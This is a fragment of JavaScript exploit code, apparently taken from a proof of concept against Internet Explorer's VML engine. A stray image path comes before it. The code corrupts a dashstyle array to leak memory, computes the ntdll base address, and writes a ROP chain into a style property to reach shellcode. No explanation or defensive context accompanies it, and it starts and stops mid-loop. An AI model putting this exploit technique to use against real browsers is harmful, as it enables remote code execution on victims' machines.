 vml1.dashstyle.array.item(0x2E+0x16) = 0x7ffe0300;
var leak = a[i].marginLeft;
vml1.dashstyle.array.item(0x2E+0x16) = marginLeftAddress_orgin;
var shelladdr = marginLeftAddress_modify;
ntdllbase = parseInt(leak.charCodeAt(1).toString(16) + leak.charCodeAt(0).toString(16), 16) - 0x470b0;
alert("ntdllbase:0x"+ntdllbase.toString(16));
shellcodeaddr =shelladdr;
alert("shellcode:0x"+shellcodeaddr.toString(16));
var rop_chain = tab2uni(get_ropchain(shelladdr));
a[i].marginLeft = rop_chain;
rop_addr = vml1.dashstyle.array.item(0x2E+0x16);
vml1.dashstyle.array.item(0x2E+0x16) = marginLeftAddress_orgin;
vml1.dashstyle.array.length = length_orig;
break;